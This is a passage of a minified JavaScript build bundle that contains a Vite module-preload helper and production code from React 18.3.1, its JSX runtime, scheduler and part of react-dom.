o.integrity&&(l.integrity=o.integrity),o.referrerPolicy&&(l.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?l.credentials="include":o.crossOrigin==="anonymous"?l.credentials="omit":l.credentials="same-origin",l}function r(o){if(o.ep)return;o.ep=!0;const l=n(o);fetch(o.href,l)}})();const yd="modulepreload",wd=function(e){return"/"+e},Qs={},Fo=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),s=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(u=>{if(u=wd(u),u in Qs)return;Qs[u]=!0;const a=u.endsWith(".css"),m=a?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(u,'"]').concat(m)))return;const f=document.createElement("link");if(f.rel=a?"stylesheet":yd,a||(f.as="script"),f.crossOrigin="",f.href=u,s&&f.setAttribute("nonce",s),document.head.appendChild(f),a)return new Promise((h,k)=>{f.addEventListener("load",h),f.addEventListener("error",()=>k(new Error("Unable to preload CSS for ".concat(u))))})}))}function l(i){const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=i,window.dispatchEvent(s),!s.defaultPrevented)throw i}return o.then(i=>{for(const s of i||[])s.status==="rejected"&&l(s.reason);return t().catch(l)})};var ny=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Sd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var xa={exports:{}},$o={},_a={exports:{}},D={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Cr=Symbol.for("react.element"),kd=Symbol.for("react.portal"),xd=Symbol.for("react.fragment"),_d=Symbol.for("react.strict_mode"),Cd=Symbol.for("react.profiler"),Ed=Symbol.for("react.provider"),Pd=Symbol.for("react.context"),Nd=Symbol.for("react.forward_ref"),Ld=Symbol.for("react.suspense"),Rd=Symbol.for("react.memo"),Td=Symbol.for("react.lazy"),Ks=Symbol.iterator;function jd(e){return e===null||typeof e!="object"?null:(e=Ks&&e[Ks]||e["@@iterator"],typeof e=="function"?e:null)}var Ca={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ea=Object.assign,Pa={};function zn(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}zn.prototype.isReactComponent={};zn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};zn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Na(){}Na.prototype=zn.prototype;function Ai(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}var Bi=Ai.prototype=new Na;Bi.constructor=Ai;Ea(Bi,zn.prototype);Bi.isPureReactComponent=!0;var Gs=Array.isArray,La=Object.prototype.hasOwnProperty,Wi={current:null},Ra={key:!0,ref:!0,__self:!0,__source:!0};function Ta(e,t,n){var r,o={},l=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(l=""+t.key),t)La.call(t,r)&&!Ra.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(s===1)o.children=n;else if(1<s){for(var u=Array(s),a=0;a<s;a++)u[a]=arguments[a+2];o.children=u}if(e&&e.defaultProps)for(r in s=e.defaultProps,s)o[r]===void 0&&(o[r]=s[r]);return{$$typeof:Cr,type:e,key:l,ref:i,props:o,_owner:Wi.current}}function Ud(e,t){return{$$typeof:Cr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Vi(e){return typeof e=="object"&&e!==null&&e.$$typeof===Cr}function Od(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Ys=/\/+/g;function sl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Od(""+e.key):t.toString(36)}function Xr(e,t,n,r,o){var l=typeof e;(l==="undefined"||l==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(l){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case Cr:case kd:i=!0}}if(i)return i=e,o=o(i),e=r===""?"."+sl(i,0):r,Gs(o)?(n="",e!=null&&(n=e.replace(Ys,"$&/")+"/"),Xr(o,t,n,"",function(a){return a})):o!=null&&(Vi(o)&&(o=Ud(o,n+(!o.key||i&&i.key===o.key?"":(""+o.key).replace(Ys,"$&/")+"/")+e)),t.push(o)),1;if(i=0,r=r===""?".":r+":",Gs(e))for(var s=0;s<e.length;s++){l=e[s];var u=r+sl(l,s);i+=Xr(l,t,n,u,o)}else if(u=jd(e),typeof u=="function")for(e=u.call(e),s=0;!(l=e.next()).done;)l=l.value,u=r+sl(l,s++),i+=Xr(l,t,n,u,o);else if(l==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function Ur(e,t,n){if(e==null)return e;var r=[],o=0;return Xr(e,r,"","",function(l){return t.call(n,l,o++)}),r}function zd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var Ce={current:null},Jr={transition:null},Id={ReactCurrentDispatcher:Ce,ReactCurrentBatchConfig:Jr,ReactCurrentOwner:Wi};function ja(){throw Error("act(...) is not supported in production builds of React.")}D.Children={map:Ur,forEach:function(e,t,n){Ur(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Ur(e,function(){t++}),t},toArray:function(e){return Ur(e,function(t){return t})||[]},only:function(e){if(!Vi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};D.Component=zn;D.Fragment=xd;D.Profiler=Cd;D.PureComponent=Ai;D.StrictMode=_d;D.Suspense=Ld;D.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Id;D.act=ja;D.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ea({},e.props),o=e.key,l=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(l=t.ref,i=Wi.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)La.call(t,u)&&!Ra.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&s!==void 0?s[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){s=Array(u);for(var a=0;a<u;a++)s[a]=arguments[a+2];r.children=s}return{$$typeof:Cr,type:e.type,key:o,ref:l,props:r,_owner:i}};D.createContext=function(e){return e={$$typeof:Pd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Ed,_context:e},e.Consumer=e};D.createElement=Ta;D.createFactory=function(e){var t=Ta.bind(null,e);return t.type=e,t};D.createRef=function(){return{current:null}};D.forwardRef=function(e){return{$$typeof:Nd,render:e}};D.isValidElement=Vi;D.lazy=function(e){return{$$typeof:Td,_payload:{_status:-1,_result:e},_init:zd}};D.memo=function(e,t){return{$$typeof:Rd,type:e,compare:t===void 0?null:t}};D.startTransition=function(e){var t=Jr.transition;Jr.transition={};try{e()}finally{Jr.transition=t}};D.unstable_act=ja;D.useCallback=function(e,t){return Ce.current.useCallback(e,t)};D.useContext=function(e){return Ce.current.useContext(e)};D.useDebugValue=function(){};D.useDeferredValue=function(e){return Ce.current.useDeferredValue(e)};D.useEffect=function(e,t){return Ce.current.useEffect(e,t)};D.useId=function(){return Ce.current.useId()};D.useImperativeHandle=function(e,t,n){return Ce.current.useImperativeHandle(e,t,n)};D.useInsertionEffect=function(e,t){return Ce.current.useInsertionEffect(e,t)};D.useLayoutEffect=function(e,t){return Ce.current.useLayoutEffect(e,t)};D.useMemo=function(e,t){return Ce.current.useMemo(e,t)};D.useReducer=function(e,t,n){return Ce.current.useReducer(e,t,n)};D.useRef=function(e){return Ce.current.useRef(e)};D.useState=function(e){return Ce.current.useState(e)};D.useSyncExternalStore=function(e,t,n){return Ce.current.useSyncExternalStore(e,t,n)};D.useTransition=function(){return Ce.current.useTransition()};D.version="18.3.1";_a.exports=D;var w=_a.exports;const Md=Sd(w),Dd=vd({__proto__:null,default:Md},[w]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=w,$d=Symbol.for("react.element"),Ad=Symbol.for("react.fragment"),Bd=Object.prototype.hasOwnProperty,Wd=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Vd={key:!0,ref:!0,__self:!0,__source:!0};function Ua(e,t,n){var r,o={},l=null,i=null;n!==void 0&&(l=""+n),t.key!==void 0&&(l=""+t.key),t.ref!==void 0&&(i=t.ref);for(r in t)Bd.call(t,r)&&!Vd.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)o[r]===void 0&&(o[r]=t[r]);return{$$typeof:$d,type:e,key:l,ref:i,props:o,_owner:Wd.current}}$o.Fragment=Ad;$o.jsx=Ua;$o.jsxs=Ua;xa.exports=$o;var v=xa.exports,Oa={exports:{}},De={},za={exports:{}},Ia={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(L,O){var T=L.length;L.push(O);e:for(;0<T;){var F=T-1>>>1,$=L[F];if(0<o($,O))L[F]=O,L[T]=$,T=F;else break e}}function n(L){return L.length===0?null:L[0]}function r(L){if(L.length===0)return null;var O=L[0],T=L.pop();if(T!==O){L[0]=T;e:for(var F=0,$=L.length,Se=$>>>1;F<Se;){var oe=2*(F+1)-1,Ue=L[oe],ke=oe+1,vt=L[ke];if(0>o(Ue,T))ke<$&&0>o(vt,Ue)?(L[F]=vt,L[ke]=T,F=ke):(L[F]=Ue,L[oe]=T,F=oe);else if(ke<$&&0>o(vt,T))L[F]=vt,L[ke]=T,F=ke;else break e}}return O}function o(L,O){var T=L.sortIndex-O.sortIndex;return T!==0?T:L.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var i=Date,s=i.now();e.unstable_now=function(){return i.now()-s}}var u=[],a=[],m=1,f=null,h=3,k=!1,S=!1,_=!1,N=typeof setTimeout=="function"?setTimeout:null,d=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function p(L){for(var O=n(a);O!==null;){if(O.callback===null)r(a);else if(O.startTime<=L)r(a),O.sortIndex=O.expirationTime,t(u,O);else break;O=n(a)}}function g(L){if(_=!1,p(L),!S)if(n(u)!==null)S=!0,ce(y);else{var O=n(a);O!==null&&X(g,O.startTime-L)}}function y(L,O){S=!1,_&&(_=!1,d(E),E=-1),k=!0;var T=h;try{for(p(O),f=n(u);f!==null&&(!(f.expirationTime>O)||L&&!I());){var F=f.callback;if(typeof F=="function"){f.callback=null,h=f.priorityLevel;var $=F(f.expirationTime<=O);O=e.unstable_now(),typeof $=="function"?f.callback=$:f===n(u)&&r(u),p(O)}else r(u);f=n(u)}if(f!==null)var Se=!0;else{var oe=n(a);oe!==null&&X(g,oe.startTime-O),Se=!1}return Se}finally{f=null,h=T,k=!1}}var C=!1,x=null,E=-1,U=5,R=-1;function I(){return!(e.unstable_now()-R<U)}function W(){if(x!==null){var L=e.unstable_now();R=L;var O=!0;try{O=x(!0,L)}finally{O?ne():(C=!1,x=null)}}else C=!1}var ne;if(typeof c=="function")ne=function(){c(W)};else if(typeof MessageChannel<"u"){var me=new MessageChannel,H=me.port2;me.port1.onmessage=W,ne=function(){H.postMessage(null)}}else ne=function(){N(W,0)};function ce(L){x=L,C||(C=!0,ne())}function X(L,O){E=N(function(){L(e.unstable_now())},O)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(L){L.callback=null},e.unstable_continueExecution=function(){S||k||(S=!0,ce(y))},e.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):U=0<L?Math.floor(1e3/L):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(L){switch(h){case 1:case 2:case 3:var O=3;break;default:O=h}var T=h;h=O;try{return L()}finally{h=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(L,O){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var T=h;h=L;try{return O()}finally{h=T}},e.unstable_scheduleCallback=function(L,O,T){var F=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?F+T:F):T=F,L){case 1:var $=-1;break;case 2:$=250;break;case 5:$=1073741823;break;case 4:$=1e4;break;default:$=5e3}return $=T+$,L={id:m++,callback:O,priorityLevel:L,startTime:T,expirationTime:$,sortIndex:-1},T>F?(L.sortIndex=T,t(a,L),n(u)===null&&L===n(a)&&(_?(d(E),E=-1):_=!0,X(g,T-F))):(L.sortIndex=$,t(u,L),S||k||(S=!0,ce(y))),L},e.unstable_shouldYield=I,e.unstable_wrapCallback=function(L){var O=h;return function(){var T=h;h=O;try{return L.apply(this,arguments)}finally{h=T}}}})(Ia);za.exports=Ia;var Hd=za.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qd=w,Me=Hd;function P(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ma=new Set,lr={};function nn(e,t){Pn(e,t),Pn(e+"Capture",t)}function Pn(e,t){for(lr[e]=t,e=0;e<t.length;e++)Ma.add(t[e])}var ct=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Fl=Object.prototype.hasOwnProperty,Kd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Xs={},Js={};function Gd(e){return Fl.call(Js,e)?!0:Fl.call(Xs,e)?!1:Kd.test(e)?Js[e]=!0:(Xs[e]=!0,!1)}function Yd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Xd(e,t,n,r){if(t===null||typeof t>"u"||Yd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Ee(e,t,n,r,o,l,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=i}var pe={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){pe[e]=new Ee(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];pe[t]=new Ee(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){pe[e]=new Ee(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){pe[e]=new Ee(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){pe[e]=new Ee(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){pe[e]=new Ee(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){pe[e]=new Ee(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){pe[e]=new Ee(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){pe[e]=new Ee(e,5,!1,e.toLowerCase(),null,!1,!1)});var Hi=/[\-:]([a-z])/g;function Qi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Hi,Qi);pe[t]=new Ee(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Hi,Qi);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Hi,Qi);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!1,!1)});pe.xlinkHref=new Ee("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ki(e,t,n,r){var o=pe.hasOwnProperty(t)?pe[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Xd(t,n,o,r)&&(n=null),r||o===null?Gd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var mt=Qd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Or=Symbol.for("react.element"),ln=Symbol.for("react.portal"),sn=Symbol.for("react.fragment"),Gi=Symbol.for("react.strict_mode"),$l=Symbol.for("react.profiler"),Da=Symbol.for("react.provider"),Fa=Symbol.for("react.context"),Yi=Symbol.for("react.forward_ref"),Al=Symbol.for("react.suspense"),Bl=Symbol.for("react.suspense_list"),Xi=Symbol.for("react.memo"),St=Symbol.for("react.lazy"),$a=Symbol.for("react.offscreen"),Zs=Symbol.iterator;function Fn(e){return e===null||typeof e!="object"?null:(e=Zs&&e[Zs]||e["@@iterator"],typeof e=="function"?e:null)}var q=Object.assign,ul;function Kn(e){if(ul===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ul=t&&t[1]||""}return"\n"+ul+e}var al=!1;function cl(e,t){if(!e||al)return"";al=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(a){var r=a}Reflect.construct(e,[],t)}else{try{t.call()}catch(a){r=a}e.call(t.prototype)}else{try{throw Error()}catch(a){r=a}e()}}catch(a){if(a&&r&&typeof a.stack=="string"){for(var o=a.stack.split("\n"),l=r.stack.split("\n"),i=o.length-1,s=l.length-1;1<=i&&0<=s&&o[i]!==l[s];)s--;for(;1<=i&&0<=s;i--,s--)if(o[i]!==l[s]){if(i!==1||s!==1)do if(i--,s--,0>s||o[i]!==l[s]){var u="\n"+o[i].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=i&&0<=s);break}}}finally{al=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Kn(e):""}function Jd(e){switch(e.tag){case 5:return Kn(e.type);case 16:return Kn("Lazy");case 13:return Kn("Suspense");case 19:return Kn("SuspenseList");case 0:case 2:case 15:return e=cl(e.type,!1),e;case 11:return e=cl(e.type.render,!1),e;case 1:return e=cl(e.type,!0),e;default:return""}}function Wl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case sn:return"Fragment";case ln:return"Portal";case $l:return"Profiler";case Gi:return"StrictMode";case Al:return"Suspense";case Bl:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Fa:return(e.displayName||"Context")+".Consumer";case Da:return(e._context.displayName||"Context")+".Provider";case Yi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Xi:return t=e.displayName||null,t!==null?t:Wl(e.type)||"Memo";case St:t=e._payload,e=e._init;try{return Wl(e(t))}catch(n){}}return null}function Zd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Wl(t);case 8:return t===Gi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Dt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Aa(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function qd(e){var t=Aa(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,l.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function zr(e){e._valueTracker||(e._valueTracker=qd(e))}function Ba(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Aa(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function ao(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Vl(e,t){var n=t.checked;return q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n!=null?n:e._wrapperState.initialChecked})}function qs(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Dt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Wa(e,t){t=t.checked,t!=null&&Ki(e,"checked",t,!1)}function Hl(e,t){Wa(e,t);var n=Dt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ql(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ql(e,t.type,Dt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function bs(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ql(e,t,n){(t!=="number"||ao(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Gn=Array.isArray;function Sn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Dt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(P(91));return q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function eu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(P(92));if(Gn(n)){if(1<n.length)throw Error(P(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Dt(n)}}function Va(e,t){var n=Dt(t.value),r=Dt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function tu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ha(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Gl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ha(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Ir,Qa=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Ir=Ir||document.createElement("div"),Ir.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ir.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function ir(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Jn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},bd=["Webkit","ms","Moz","O"];Object.keys(Jn).forEach(function(e){bd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jn[t]=Jn[e]})});function 